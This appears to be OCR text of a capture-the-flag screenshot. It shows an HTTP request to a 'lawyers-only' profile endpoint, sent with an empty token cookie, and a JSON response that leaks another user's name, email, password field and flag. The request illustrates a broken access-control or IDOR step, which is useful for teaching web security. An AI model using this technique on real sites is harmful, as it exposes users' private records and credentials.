 Request
Clear − +
1 GET /lawyers-only-profile-details/2 HTTP/1.1
2 Host: mu.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: https://mu.ctfio.com/lawyers-only-profile
10 Cookie: token=
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Mon, 21 Jul 2025 18:00:36 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 155
7
8 {
"id": 2,
10 "name": "Shayne ",
11 "email": "shayne ",
12 "password": " ",
13 "flag": "[^FLAG^ "
14 }